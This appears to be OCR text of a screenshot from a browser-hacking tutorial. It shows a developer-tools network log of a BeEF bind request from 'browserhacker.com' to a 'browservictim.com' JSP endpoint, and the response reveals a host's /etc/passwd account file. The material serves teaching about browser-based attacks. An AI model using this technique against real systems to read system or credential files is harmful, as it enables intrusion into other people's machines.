 http://browserh...f_bind_xhr.html
browserhacker.com/beef_bind_xhr.html
Console HTML CSS Script DOM Net Cookies
xhr Clear Persist All HTML CSS JS XHR Images Flash Media
URL Status Domain Size Remote IP
GET beef_bind_xhr 200 OK browserhacker.com 340 B 172.16.37.147:80
http://browservictim.com:8080/BeEF_Bind.jsp :im.com:8080 4.8 KB 172.16.37.1:8080
Headers Post Response HTML Cookies
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode. At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false